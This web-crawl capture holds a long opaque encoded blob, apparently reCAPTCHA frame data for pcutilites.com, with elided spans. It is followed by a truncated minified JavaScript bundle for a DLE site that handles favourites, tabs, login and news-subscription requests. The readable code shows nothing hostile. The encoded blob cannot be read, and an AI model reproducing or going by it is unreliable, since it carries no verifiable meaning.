3DlcKIHRPDkEjCj0RoesOsVl/DkMOgw5NUwrzDqEpnFjEWRsO5woETCsKnwq4FC0bChMK1I1PDocOGwpVcw7/ChMO2w7xKaXUzw6XDoGh6w6lABCEbw7rCpcKWw4XDicOwwr0RwqPDhzFEw6fDjMK2MsO6wqVTdcOBEC/CnH7CvMKqwrrComFYXMO1w4YQCXE+I17CncOHSzfDm8KrwrdLw4ESeSnDgAMpwrzDt8KLw7DCqsKpw7teAHobcVwrZAHCt8O3XUplw5PCnQXDnWAhwosbwo88woTDtsO/w7kiw4/[base64]/DkMO4w7dDw6LDqwc6dT9/wrfDo8Opw43CplvClTLDnMO2w7Zew47Cnypnwo3Cji7Dm8Ksw77Dg2Ibw4cOw4NlwrvDr0/[base64]/Cu8OYAhrCnMOQMcKpw4rDuDlEw4/[base64]/CnA/DlsK0JcKwVMK8FMK/[base64]/DnsKdGsK/GAkDCmBKWcO2w5dhw4ZxwotgwrjDkDQeSgFMNsOeXMKYC3nCksOeX25gw5DCocOiwoTCp0TDlkfChcOfwpXClcK9w69uwo/[base64]/CtAXDgsOURGQJwrHDn0XCsMO9wonDo8ONXwbCl8KswrrCqVTCsF8kw4bDusKpwrgSw64Jw7bCisK5wrjDvXXDscK/wqnDm3pQwpxHw5U6wpjDssKqaMKkw7wtD8O5V8KSch/CkcKowqwAw5/[base64]/Cu8O/P8OGb0NzAsKvwqTDjMK2woxaw57Dr8OMGQPDsG5AURUue8OIwrlTwoHDu1rDqsKtNMOfZ8OwQVx9wqBtbSdOdCVKwoEFw7DDiMK8B8K/[base64]/wqHCh8OYwp/[base64]/Du8KDLVZ7MlzDvsObw6Utw7BTE8KqCG3Dhm1lVMO6w63CjFBzNB4vw6zCuE5zw48Nw5vCl2zDtgJ9KsKAT1PCkcKqwq86TQvDth/CgQtNwpvDscOJKsO5w4xawrnCnMKsKikLI8OzwrXCh8KjPsKIciTDmRYjK8KTw5HCoy9Bw6pzw6cPWBzDq8ODBxXDugUhVcOxw4xdYFbCswrCm8KxwoLDoCvCnMKUw4pwwo7DjiVvJlZKIgs/woAmw5PDn0PCjhzDsBNgw7E/AFQmAxbDlcOYPsORw5ooDFtkRSTCgMKFU2E+RhUtesKLa8KLIyd5WBPCsMOKUsK5OU5UeRd8QXEqwq/DlGxmN8O1w7PCtnLDnVFqw4cswoUvNmcqw53ChFPCs1HChMKiw5VZw7McfsO/w5kQwqPCo8KDalPDvsOfTcKiO8KRw6DDo8Olw6fDkDnDiRERCT/CpT15I03CoMOww7wewr7DucKfw4nDqiY6woYQFXnDrR5+wpLDg3rClnBfwqTCtUDDiAHDmcKlw7oIE8OsNsKbw5LDvsKRcnlbw5fDscOvDR4cbcKdSS/[base64]/w6XDrxTDhsKIKMKFdz/CtifDtg8qwptWw5/Dtm7ChGnCsMOAdcOFfjbDvsO5PcKcXcOROzHCmcOwwrzDpUZbH8KjHsKJw6jDpRfDpsOXwqjCiMK4ZsKvw7vCuMOuw5/DkzoKNsKHWsOKIwA/bMOiWCTDsTDDqcKne8KbZsKiwqzCg8KLKnfCscKRwoPDiDlcw6nCrVZrf8OBZw5ywpHCtCnDhMK0w6fChsOOw7AsCsOrw6DCqMKsTMK7woQow5rCm8KPwq7CncO0CQslwpZWXkzDpFDCnH7CoT7DlGTCqMO7blNWw6PCvHDChUUFQlDCs8OME8OLwpnCnMKBOsOJw5/DrcOfw5ZtQhAzWhdvTSsewoTDmMOew6rCr2wCfVMSwo7Cn3lhW8OlCmFmasKnIWlufhbCq8OZwqs3H37DgkLDu1PDpcO1U8Otwr4ORMONw4DDgE3CsB3Cgw/DqcK8DGUOw4B+wpDClQfDjQEVwoZXBBd+cMKQC8K3w53CtcOLIEPDqsKmIMO/[base64]/DrsO8EkM3wo5qw6BvGsKgVkjChwfCqA5Aw7HCusOYN8KsblZwwq5twoHDvhILRjsAAQx5woXCncKgIcOawonCqcKOcyBjdmxeBmPCoVPDgcOAeX/CgcOmCsKzWMOmw5s3w7EVwpDDv2ZjJ8Oiw7EpV8OVw6/[base64]/DjGANJcOEw47Dj8KqwppDw4HDmklSEMOSSsKNwq4Xw6vDksO2w73CpcKgwr7DqMKCfEPDiTI8WsOEE34+MsOLAMOrw7vDnMOPMVTCrnjDmljCqxBKwoprw6cdPsKUwrnDrHoSNVx/w6YVPiFJw4rCiEc0w5Emw4BXwrt1HMOYb3Mtwp7DlEbCgMO0wqfCpcOEwpRIISTCsGoxw7DCm8O2wp8pwqdewonDp0XDukrCh8OxSMKgwrEbWRlwcsOea8KIM313I2Z+RcKRJMObcMO7w6N0MB5+wrvCocOFQcO2HsK/wrLCjsKlwpnClFnCgCsjWsOcA8O8FMOkVcO7G8KhwoIawqQIw4jDhcKxaGt/[base64]/CvS7DlsOUwpQyIcKcwrRaw7hYNRYTwqIDQcKRRQfDp8O5c8OxXsOnC8OiFMOIVSjCj8OqOcOUw5kfYEwOw4rDhWDDqA/CnMOGCWTCqHoNwqRzDsKbwqgow60fa8KGG8OFMV88DQVfw6caw7fDhkHCmmQXwqHCtsOMaycaXMO7wqDCrXgKw7Q1RsOow7/CpMKdwqzCsWfCgyB1dWVVUsKwJcOmQ8OjdsKTwoppw55Uw7QqK8OEw5F/[base64]/XRZSaWcqwogPw43Chhw0w5l2d8OKwooWw7c7w7/[base64]/DqcK5wpTDqsOPwonDtCVdw5kNNMOkw7PDqSjDqsOqM8O/w4FZw7Ayw4JBw5JyREzCjWkow4QxQcO4w4BwEMKbTsOhbRprw5/DhgzCsnXCqwzDkn7Cq27Dh0IASSHCmnPDgxJgYMOcw5kFwqZkw5sdwqllw7dbSsOAOSLDkEZcGcK/w6Z1ZihMw7FqEMKXwolJw7bCj8K9woBgK8KWwroEGcKSw73DpcKCw67CsStrwpDCoz09HsKnF8KhXcKUw4RBwrwnw7F+RATCgMO7C0vCocKDAnRow63DojMgeAbCisO4wrUEwpILLRVtW8OhwrfDik/Dm8OdTMKVR8OFHMOxaFjCmsOCw43CrzINw6TDgcK9wrrDqAFBwpLDksK8wqZkw51rw7/[base64]/[base64]/[base64]/Ct1QfKcK6RMOywoPCq8OBw6DDt2zDocKndEgHw6nCpH/Cn2XDilbDtMKcwpgpw5bDgcOnwrh0WThVNMOQa0wvwqbDtAp7RT98YMOIe8Oowo/DkAcfwqbDrjVKw6rCicONwqhXwojCh3PCiHjDpsK4asKJKsOOw5Emwr1vwqPDkcOSTWVCJhDCsMKEw7l8w53CswIvw6ZaOsKawpjDqcKTB8KdwobDnMK7w4M+w71YAwhGwqEZGw/CsU7Ds8KsD0/[base64]/CtcKgw7dya17DlhDDkQDCh8KsDcKHwqM+w6LDq8OJBh/CoW/CqW3CilDClsOSQcO9XsK6bF/[base64]/[base64]/[base64]/CtcO1w4DDh0/CmMKSw5dowrdnw75eHsKLQMKkwqBdFcKEwpXChcOPw4dIfjM/[base64]/DssOFw6bChyFkBMOeGTYew50ew4nDkBHCmsK3w4ETw73DssOoXsORGsK/VMKUY8OpwoAkJsOAUEt6f8KEw4fCusO8wp3Cj8Kcw4HCosO8NV8iABTCj8OXOXdTUzIDBj8DwofDtMKoQQvCqMKeMGjCnnlVwp0Dw5fCrMK6w6NoAMOgwrNRZRrCiMOOw79fJAPDgntxw7/CiMO9w7TDpQjDmWbDocKKwpcbw4g2Yxw4w7nCsBPDs8OpwqdWw5LCosO3XcONwq5NwqNqwqnDsX/DncOUNn3Dv8OLw4zDl8OKZsKow6Jbw64OdRQLPQhaFmLDj3BAwowlwrXCkMKnw53DnsOuLMOowqgPZMK8V8K/w4jCnEw3FAHCv1TDtUPDicKFw5/CncOHwq1dwpUUY0PDoyzCo3/Cnh/Dm8ORw5tvMMKawpIkTcKJNMOLJsOVw4XCmsKQw7pOw6hrw5LDgzsTw5U4woLDrzR4X8OPSMOOw57DpcOFXTxnwqjDm0dOeR1hAQTDmcKOfMKXSS82ZMOJXcK8wqDDlsOCw63DncKuQ2jChMOERMOow6fDg8OAYGPDtWACw67DksKVZTLCmMOSwqjDsV/[base64]/DjFgKdMKFw4Miw5nDo8OfRknCj8OWWlDDnAHDgTBwwqzDoDzCqHDDl8KyM0DDjMK3w4RxdMK8EhQVHQzDmGkawppbMkTDi2jDtsOIw4B0wpcEw4w6B8KGwrs6NMKrwrEITBQhw7zDjsOXLMOnexkaw5JJbcKvw61+BUk/w4HDgsOyw7AJY1/[base64]/A8O2w77CicOtwrlzBQdKSAPDl0XDuHjDicKgw4t6RcOlwoLDmU8ZBWPDsGDDjsK0w6/DmAkJwrbCtcOaJsOuC0QmwrTCv2IAw75JTsOHwqbCi33Cv8KgwrVqNsOnw6XCgi7DhirDhMK+KQ9pwoYbJmldY8KjwrIsFn7CsMOIw4AWw5/Dg8KwHggNwpBDw5jDvcKeWgxDesKnLUp5wpwsw63Du1crQ8K5w5owC1dzPm1qOk0/w7sfRMKCAsKwRXLCq8OabC/DnnLDv8KUOMKOCGQFSsOJw5xjQMOhWQ3CnsObEcKhw79Uwrk/[base64]/DhMKGw5Byw5vDjW00w4ASw78/VG/ClsOlA8OBAMOQEMOYWMKYCj5cci0EEETCpMOlw7XCm1Z8woVKw5bDksOedMKnwqnCrSgfwr94bEHDgD/[base64]/CpWNvIMKeC1o+wprCmcKqLsKLJcKhwpdQw7HCsgcew7QbanjCv2kiw5k4Pn/[base64]/EMKJCMKFw6DCqgVPwrJ2w4UIwqo/w47CnsKMwpPCjV/DlmbDpX1Qf8Kad8OZwpVow6HDhxHDicODe8Olw70vQxw7w4w+wpIkacKQwpwzFCZpw4jCuF1Pe8OScxTCohpdw608cC/CnMOiTcKVwqbCrWgKworCo8OWbCTDu35ow64kQcKWd8OKfzA2AMKawoXCoMOJAD0+Zxs+wpLCmA7CtFnDncOVay8vIcKnN8ONwr1qB8Orw6vCqQrDljnCiC/Ct3tewodzY11yw4LCtcKwZATDnMOgw7HDoV9zwpYDw5LDhQjCgMKzCsKZwp/DrMKBw4bDjmjDp8Oyw7tFCVfDncKvwqHDlS5/w7JRYzPDhilwRMOBw4jDqHN3w6V6C3rDlcKHQ0RQbVoGw7PCnMOFAV/DrwFnwqkGw5nCksOCT8KiHsKDw712w5hVEMKpwozDrsK9aw7DkUjDtz51wpjCi2MJJ8KlSX9PBxdmwr3Cl8KTNnRUUjvCusKLwq0Ow5zDn8OLIsOcfMKEwpfCvxhxHWHDgR4Ewog3w5TDv8O4eAsiwoLDmW0yw4TCv8OITMOtf8K/[base64]/w6hZw7U+w7Q1wpYtJ8KbDxfDvsKnwqbCpcO1GMOawqPDuVE3L8ODTX3CvGZ+csOaPsOvw7cHVUh7w5Ixwo/CksOlWGzDs8KBFsO3A8Oaw5zChCJqe8OrwrpzTnjCqj/[base64]/[base64]/CrTQNXsODLmzDmEcww6laUSrClsKvw4N3wrrCnMKLQXsZwqZQXR5yw7VyOcOaw51PW8OUwofChWJywpfDjMOqw6s1dTo+P8OXBmhWw4ROacKBw5PDpMOVw4UEw7fCmmV2wo0Nw4ZfVkkOHMO0VXHDjSHDgcOQw5tewoJ2w4NZIVF0M8OmAh/[base64]/DqcO5wonDgAfDpA5UJwdCYsKkwp0YM8O/w4tewppWF8KBwqjDicOww7QYw4HChidqCAnCrcK8w4xHS8Kuw7vDncOQw5/ClgkSwodnQHcTQm8uw613wplhw59YPMKbKMOow7rDu2N6JsOXw6nDvsOVH1V5w63CuFbDrGXDlD3CvsOMXhhjKMOyWcOuw4dkwqLCiWzCusOpw7rClMOJw6IFYGZiXcORRAHCksOhBwoMw5c8wq3DgcO3w7/[base64]/DpsOseCzDiiLDjngAw5/DqcKJdsK0w4Aqw6F8w5HCqMOoccKzOwbCosOHw7LDtyfCj1TDm8KUwolGBsOKYUM/acOpF8OEMsKkE1svA8KrwpJ7OkDCpsK/GcOqw7ENwp4CSUogw5hrwrDCiMKbNcK9w4MPw5/DpcO6wofDl3d5UMKAwpHColnDucOlwoQhwqd4wrzCq8O5w4rDiShUw6ZPwotzw7fDvxrCm3EZY0EGSsK6wr8HHMOFw5DDuj7DtsOUw6xtRMOMBm7CpcKGIyAUYAsrwp1WwrBvShPDicOGenHDtMKganopwpcpJcOtw6HClATCq07CsQ3Dh8KDwpvCicK/[base64]/CMOSLhwTwpYYwpfCgsKoXMK1OHdXDcOAAhfDimHDkWPDhsKAacOQw4MiMsO4wojCtmIOwr/DtcO8bMKmw43CoCnDrgNRw6R4woE5w7lmw689wqFxSMKvbcKDw7/DkcOeIcKrZSDDhw4VccOswrTDgMOsw71iQ8OLM8OBwozDusOALFlxwoHDjmfDjsO7f8OgwrHCmU/CqQh1e8K8PiNWY8OXw79Nw6Mdwr/CsMOOHgx6w47CqCvDoMKZUhEhw57Cng/DlsOtwq/DtFLCnB8zF1TDuSoqPMKUwqDClBXCt8OnHwTCrxxMFm9fTMKAT2LCosOwwqFmwp0Gw4tSAMKXwprDp8OywpfDq0/[base64]/QQbDkWszcyInEsOQCnjChsKNw7UdWyZldSnDgsKdDcKMIsOcw4PDscK6MGXCn0DDlgZ+w63DqcKBZlnCt3UOPGDDtRADw5F1H8K6DBzDoT/DocOIC1k5CEHCqQcKw4sue1k1woxawrcjdmXDocOnwp3CunI+ScOQJMKnasOnVAQ+GMKvdMKswqY+wpHClTUXMA3DqWczEsKgfHskDVMgG20tPTjCgRnDoErDnA49wpsVwrNXScO2UwkJLsOsw67CocKXwozCgH4nwqk5XsKVasKcVVLCnwtmw7NJcmvDtwfCvcO/w73CmnRKdDzDgRQZY8OPwpZyLR9MDmdSZnlIFlXCuG7ChMKCOS7DgiLDuh3CiyLDsB/DjxTCijXDh8O2MsOGAETDsMKZRU8vDRJxeybCu14xVlNaZsKDwpPDg8KWYMOSTMKTMcKvUzcKY1Mgw4rChcOMMkZCw7DCpF3CvcOew53Cq1jCrhtGw7BLwo94MsOww4XChEUHwrHCg1TDmMKTAMOWw5gZRsKfZCBNMMKAw5U/wqzDqQnChcOUw7PDo8OEwqE3woPDg17DnsO+asKzw6TCvcKLwr/Cgl7DuG5kc0vDq3YDw4Atw5LDvhnDkcK5w5TDgjssNcKAw5/CkcKLAcK9woUiw5bDk8OjwqrDkcOGwofCrsOCLhsVGjQRw41/[base64]/CosOWwpsTaSvDnsO8HkjCncObPFkPfcKpccOWw7NESUzDssO/w77DoHbCscO2bsK1aMKKVsOFVggLGcKPwpvDkVQYwoIOD3vDsBrDujPCpsOrBAESw5/DuMOdwrHCosK5w6U2wq0Vw4QBw79PwoAzwq/DqMKhw4lMwolnVUvCm8O2wr8Ww7BAw7teD8OLFMKlwrrCucOBw7VnHWvDq8O+w7PCjFXDtcOWw43CpMOKwrEidsOSacKAY8OldsK3wqkVQMODbxl0woXDnAsdw5ZBw5vDuw/[base64]/CoMO7e8OIw47Dogl6w5A4RsKqUizCm8OkwodtdUUyw7oBw6sYTcOZwosMCUrDliFnwpFvwqsfT0Yxw4PDi8ORBGjClxrDucKHQ8KRSMKpPhA4a8KLw4zDosKawrdnbcKmw5t3CR8XdA/DlcKrwoh1wp82PMKqw7ImB1gEdSzDjyxbwr7CtsKOw5vCukdew4c/[base64]/wpxKw6vCrsKZHMKXU8ODIVM5wrN+DMK6GHVBw6/DhATDtAVvwo4kbw7DtsKiZklxKkDDm8OqwpcNCcKkw6nCn8Obw6bDhUI9dGPDjsKswp3Dnll/wqzDo8Onwr8EwqXDqcK0wrfCrMK1FRETwqDClQTDhQ00wqHCh8KJwoM2L8KYw4EII8KbwrYJEcKYwpjCicKQb8OmOcO0w5TCjgDDucOAw4QpS8KMBMKTfMKfw7/[base64]/[base64]/w5PDnX/Ch8Kow41Tw5wYw5nDsMKLwpx+VQLCnMKcw5IrwpxMwoXCs8KBw6HDoWFVKx9+w7RrSFsXYQfDo8KYwqRwT0lIQEg6woDCgU7DrkfDtTHCvirDgMK3RC0Aw4vDvVxZw77Cj8ONKTXDmsOrdcK/woo3W8Kyw65uJRDDtEPDlHzDknR8wrN4wqQrdMKHw5w7wol1PR1ew4vCqDzDg0Jsw4dpYizCgMKQcwkEwrMiC8OxTMOgwovDtMKdYmBfwpUHwoEXB8OewpIeJsK4w6B8a8KLw49xZsOTwqIYKMKiTcO7FcKhG8O/XMOAHTXCm8Kcw6UWwr/[base64]/DlMO9w5wHwp3CpX7DriHDgQ5AbF8cFsKyS8ORU8OJw6A8wqEJBCHDnksow4BfB0HDoMOJwpZoUcKzwpU3aEFUwrJmw4ccY8OHTzTDmEocc8OLBCFTSMOkwrQ0w7XDnsOHSQDDgR/DhRbCmMK6NT/CjMKtw63DkEDDncOrwpLDi0hzw7zCmsOQBzVawqcKwrQJICvDnF8IJMO5w6g/wprDrUw2wpZHd8KSfcK7wpbDlMK9wp/Ct205wp1fwrjCrcO/wp3Dsz7DrMOmDsKjwo/CoTZKNkw8MizCicK0wqJ1w6tywpQRLsKoM8Kww5HDjjHCtxcnw79JDjzDl8KSw7ofVFR1e8KpwpYXecOCUUF/[base64]/DvsKDw5FIecO/ecOvCcOxE8KlwqPCpy0owpPCvcKMMMKAw5VQV8ONdx8PPlUZw7law7h/Z8OjMWnCrARVKsOrwpHDnMKMw6UBMDjDgsOtY2lJbcKEwqPCscOtw6rDq8OHwpfDlcOEw6DDn3JmYcKRwrVvZi4hw6HDlQrDs8ODw4nDpMOmScOIwrnCj8K9wprCtgNqwpgKTMOZwqhkwo55w5jDvsOROU/CgXjCtgZzwr4oP8OPwr3DosKfYcOHw7bCjcK4w55kDG/DrMKPwpvDssOxakPDgHNZwovDvAM9w5PClF/CskNFVAVheMO6PFt4cBbDvkjCncOTwoLCrsOgJmHCimfClTMgCAHDkcOZw5l4woxEw7Rfw7N/YgXDkmHDm8OeQ8ObAsKzajV9wpnCv3wkw6HCsmjCjsOCUMO6RSnCisKbwpLDl8KWw7Itw6TCkcOQwpXDqXMlwpRyM3jDp8OOw4/CrcK8aQ8aFxoDw7MNZMKXwoFgeMOIwpLDhcOtwrjDisKDwoJTw6zDlsOZw6IrwpsEwpTCgSxUT8KtQRd1wrrDjsOSwqp/[base64]/Dmh4nwpjCj1AMw5LDp8KJUsKqw5HDoMKsehHCsMKaSsKRd8Khw4pZesOJcETCssKODxvCnMOmwr/[base64]/ZsOWd3Jrw4LCjGIDw7ZcN3/Du8KlwrLDocOtwrrDucKzYsOzwpLCvsK0V8O5w4fDgcK4wqTDoXweFMOGwq7Dm8KWw58MDWccVMKKwp7DsV5XwrdMw5DCqWNBwo/DpXPCsMKBw7HDv8OrwrzCqcOee8OdM8O0VsOGw4JCw4t1w6xswq7DicOcw5EMQsKoREzCkCTCigLCrsKuwprCj1vClcKDUT9dVCbCkTHDocK2J8OlQTnCmcOvHn4FDcONU3rCkcKvLMO5w6lYSU42w5fDi8KtwpDDkgZpwoTDjsORF8K7JsOCdD/DtnFDRSLCkTTCo1jDgSkow61bJ8OuwoJqKcOANsKuB8O+wrQVGxnDosKGw6RVIsO5wqxqwo/CmjhZw5/DvxUWZFt3KQHCk8Kbw6t6woPCs8OywqFmw6XDkBcPw6NREcKBW8O6NsKgwrLCtsKuMjbCs1Q/wpY5wo8GwrgxwpwANsOPw43CuBoHOMOWKlnDmcKfLEDDl0RHeU3DuxvDlVzCrcKdwqZiwox4bw7DuBUqwqfCnMK2wr1zXsKYSDzDnwXDuMORw4AucsOgw4ReX8O1w6zCnsOyw6LDosKRwr5Uw5B3ZcKMwpgtwozDkxpeGMKKw4vCvzpQwo/Cq8OjQAcVw6hUwpTCn8KSw4wJAMKswq8swrfDocOWOsOAF8Ouw7AQAALClsOlw5p7Lz/DmmjCiQkPw4LComQZwqPCusOjGMKpFxE0wqTDp8OwChDDgsK7HX7DgWXDpjDDpAEJQMOdNcKYXMOXw69Kw7I3wp7Dm8KTwonCkW7CjsOzwpJOw5LDmnHDoFILH0g/SxjCmcOewqcgKcKiwoB5wolUwqdBKsOkw6nCjMK4MwIxBsKTwrZPw67DkD5aPcK2XE/Cg8KkPsKWVcKFw7ZXwpERV8OHJMOgG8Oyw4HDicKfw5rCgcOtPw7CjMO3woI7w67Dl3FzwqFuwqnDjRUOwrXCiT54wo7DmcKILwYGScK3w45IHVfCqX3DnMKewrMfwrHCvFXDgsKyw5lNW0MLwr1awrjDmMKxWMKgw5HDssKFw78jw7jDnMOawqpJd8Kswr1Pw6/CmQNNMQ0Cw7fDuGkmwrTCo8KSKcOFwrpyF8OYUMOowokRwpDDk8OOwovDkT/DpQTDqyrDsinCtcO/UAzDk8Kcw5lJS3LDgXXCqTzDl3PDrxoDwoLClsKFJBo6wrM/w4nDocOnwokBIcKIfcKgwp09wq95AcK6w4/DlMOawoFDdMOXUBLCphvDnMKZH3DCizMBL8OjwoMkw7bCpsKIHAPCtyMpEMKPN8O+Lz8nw4YBNcO+HsKTaMO5wqVbwqZAWsO1w7QYYCZ/wo1pbMK7woBUw4opw6bCt2hMAMOuwosAwpchw7LCq8Oxwr/CqcO6cMOFVxUjw4h4Y8O2wqnCpgrCicKNwo3CqcKlBQbDhR/CvMK3RMODLQsXM3Iyw5DDhcOyw64GwoFHw71Lw55cKV9EP2IAwq/[base64]/[base64]/DhcKtwqEXewklwrXCjsOxw4hyZMKcVcK3wpV/VMOowrlYw4rCssOyW8O9w6zDssKZEEfCmTHCpMKpwrvCu8KzNghlFsKPBcO+w6w9w5c4G3NnDHAow6/Cuk3CsMO6dAvDjQzDhUoyTSTDpQMGCMK6fcKGPG/[base64]/DgwvCl8O1wohhwoPDlcOXXsKjwqtiODJCw5TDicKfZjBfDcOiIMO9dETCu8Owwr9CT8OkMnRRw7/CpMKrFsObwobCmFjDvmAoXwsdVXjDr8KswpLCmFAYXsOBHsO1w6/DsMOXKsO3w7d+O8OOwrEjwoBKwrnCkcKkC8KlwpHCm8KwBcKaw5fDrMOew6LDmVfDnTh9w4JqLsKwwpXChsK8PMK+w4bDlsOKJx0lw77DvMOVEMKifsKSwpEeesOiFsK+w7BAf8K2YClTwrrChsOZTh9/CsKLwqTDlQpceQHChMOJN8OoQjUqdHfDqcKLJiUEQk4/BsKfUljDpMOMVcKfdsOzwrPCmsOcVwzCrEJGw4fDi8K5wpTCiMOHSSnDh1jClcOqwqQbSCvCisOswrDCocKHHcKqw7UHGjrCj3tMXx3Dn8OqKTDDmAbDug5Swplzej/Dq3EzwofCqRIwwqLCj8Kmw7/CihXDmMKEw4NbwobDtsORw4obw65OwovDhjjCv8OGGBAlCcKoKC1GEcOQwpfDiMO6w4DChcKQw5jCpcKDSXzDm8Ocwo3DtcOcFGELwoVdGAlHO8OvPsOiQ8Krwr94w6t+PToOw4fDoFVzw5Elw5HDtE0dwrvDh8K2wr/CviNULRt9bwDCpcOnJD8wwppXQsOPw4dnV8O/LsKBwrHDpQ3DvcOTw4PCgwYzwqrDuAHCnMKdSMKxw4HCqD06w44nL8Kbw5NwARbChXVPMMOQwpnDpsKPw6LCuCZcwp4RHXrDjyvCvEvDssOsalgAw6LCi8Knw6fDrsKrw4jChMONRU/Cu8Kvw6bCqVoXwr7DlmTDu8OuJsKqwqzCnMO3cnXDghnChMKUJcKewpnCi3pVw63Cu8Oww4N0AsKIGXLCmcK7b1Z2w4DCk0dJScOVw4NXYMKtwqZzwpcLw7gXwrAmUcKMw6vCm8KywpTDt8KNFW7DvkzDgknCmDVPwp/CuCh5fMKKw4FUXsKkGzg4DCZ8J8O9wpHDpMKdw7nCtMKlccOgFX8dAsKbel8LwozChMO8w4TClMOlw5Adw6xnBsO0wrnDtwPDu082w5NswpZBw7TCsWkqL2w2wqUAw6vDtsKcUXJ7U8K8w6NhP2VXwrAhw7MlIWwVwpfCjEDDr3QwSMKtahDCr8O4NE13bn/DrcOJwpvCiBQSCsOqw6PDtwlRBWfDlSPDo0oIw4hDPcKEw5nCrsKvIiwjw4DCg2LCiQFYwr09w4DCmm0XJDdYwqXDj8KUN8OfFGbCtwnDtcK2wqDCrEJeSsKwTnnDjQfCl8OgwqZkXjrCvcKDTwkgHU7Du8OxwoUtw6LCmcO/[base64]/Dj8ObwrpseiLDksO8w5/DoD3DrUPCk0A6aMKjeMO6wqTCpsKXwr/[base64]/Cn0LCjQ17w4nChMOVUk3CvDo4fX3Ct1zCml0Awpp2w7bDgsKIw4jDllPDg8Kzw5PCusOow7x1NsO+MMOZEDtrMX0AXMKNw4p+wphRwooWwrwHw65iw6pxw7PDnsKBBiFTwrxRbRzDocK0GMKLw6/[base64]/CpsOSdQfCij/CmkLCkEN/[base64]/CnGfDli7DgsKKMsKlMXR+RANEYcKHHcO9HsOfIkkcw4XCim7CusONRMKBw4rCi8KpwpA/[base64]/DnglVBsOow63DsMKAS8O/[base64]\x22],null,[\x22conf\x22,null,\x226Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,244],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pcutilites.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22kWzYAhSkZkikiypAmlmqRpqEX0x96yb5XyNss3n7dU8\\u003d\x22,0,0,null,1,1769914459916,0,0,[123,28],null,[97,141,3,114],\x22RC-yK984H3NBLFM4g\x22,null,null,null,null,null,\x220dAFcWeA6UxN75doAtmvvKbE4eUwU7hq-pRvXrgxl32RVG84jlU3XHNSFqWuYt2Y-wEyyaLQboGhhVIJxylFRSPZJ2Wt7Wl_75_w\x22,1769997260189]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://pcutilites.com/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js
body_size: 2040
content:
$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),o=(screen.width-820)/2,e=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+e+",left="+o+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click", "#subscribe", function() {
    if (5 == dle_group) {
        var $this = $(this);
        DLEprompt("На какой E-Mail Вам отправить письмо?", "", "Уведомление об изменениях в статье!", function(email) {
            ShowLoading();
            $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
                news_id: $("#post_id").val(),
                user_hash: dle_login_hash,
                skin: dle_skin,
                email: email,
                action: "add"
            }, function(d) {
                $('#subscribe').attr('disabled', 'disabled');
                if (HideLoading(), d.error) DLEalert(d.error, dle_info);
                else {
                    var val = $("#count").text();
                    $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
                }
            }, "json")
        })
    } else {
        ShowLoading();
        var $this = $(this);
        $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
            news_id: $("#post_id").val(),
            user_hash: dle_login_hash,
            skin: dle_skin,
            action: "add"
        }, function(d) {
            if (HideLoading(), d.error) DLEalert(d.error, dle_info);
            else {
                var val = $("#count").text();
                $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
            }
        }, "json")
    }
}), $(document).on("click", "#unsubscribe", function() {
    ShowLoading();
    var o = $(this);
    $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin,
        action: "del"
    }, function(e) {
        if (HideLoading(), e.error) DLEalert(e.error, dle_info);
        else {
            var i = $("#count").text();
            $("#count").text(i - 1), o.html("Подписаться <i class='fa fa-hand-o-up'></i>"), o.attr("id", "subscribe"), DLEalert(e.ok, dle_info)
        }
    }, "json")
}), $(document).on("click", "#count", function() {
